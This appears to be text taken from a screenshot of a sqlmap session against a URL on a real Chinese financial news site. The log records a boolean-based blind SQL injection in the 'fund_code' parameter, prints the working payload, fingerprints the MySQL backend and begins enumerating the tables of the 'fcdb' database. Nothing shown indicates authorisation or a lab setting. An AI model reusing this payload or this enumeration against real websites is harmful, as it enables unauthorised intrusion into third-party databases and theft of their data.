 管理员: sqlmap.py - 快捷方式 - sqlmap.py  -u "http://biz.finance.sina.com.cn/fund/fund_page/c...
[13:54:40] [INFO] resuming back-end DBMS 'mysql 5' from session file
[13:54:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fund_code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fund_code=000011') AND 1553=1553 AND ('XkVN'='XkVN&ccode1=&ccode2=0
00001&putday=5&1335363286033
---
[13:54:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[13:54:41] [INFO] fetching tables for database 'fcdb'
[13:54:41] [INFO] fetching number of tables for database 'fcdb'
[13:54:41] [INFO] retrieved: 373
[13:54:47] [INFO] retrieved: ACCPP
[13:55:04] [INFO] retrieved: ANALYRPT
[13:55:24] [INFO] retrieved: ANNOUNMT
[13:55:43] [INFO] retrieved: ANNOUNMT_LITE
[13:56:02] [INFO] retrieved: APA